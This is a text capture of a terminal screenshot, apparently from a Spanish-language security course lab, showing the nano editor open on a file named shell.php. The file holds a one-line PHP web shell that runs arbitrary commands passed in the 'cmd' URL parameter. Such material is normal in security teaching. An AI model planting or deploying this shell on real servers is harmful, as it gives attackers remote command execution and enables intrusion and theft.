 jose@pps-jose-ub24042: ~/pps/RA3/RA3.2/RA3.2.5
GNU nano 7.2 shell.php *
<?php system($_GET['cmd']); ?>
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea